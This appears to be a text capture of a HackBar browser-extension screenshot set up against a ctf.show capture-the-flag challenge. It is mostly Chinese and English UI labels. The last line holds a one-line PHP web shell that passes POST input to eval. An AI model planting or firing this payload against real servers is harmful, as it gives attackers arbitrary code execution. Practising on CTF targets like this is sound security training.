 HackBar 欢迎 元素 控制台 源代码 性能 网络 应用程序 Lighthouse CSS 概述
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://a15b8e8c-b6e4-445b-8b79-0f85b06bcba5.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
U <?php eval($_POST[1]);?>